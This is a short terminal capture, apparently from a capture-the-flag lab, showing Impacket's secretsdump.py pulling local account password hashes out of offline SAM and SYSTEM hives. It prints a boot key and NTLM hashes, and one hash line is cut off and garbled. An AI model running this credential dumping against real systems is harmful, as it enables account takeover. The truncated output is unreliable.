 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python3 secretsdump.py -system ./SYSTEM -sam ./SAM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:a 9:::
[-] NTDSHashes.__init__() got an unexpected keyword argument 'skipUser'
[*] Cleaning up...
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$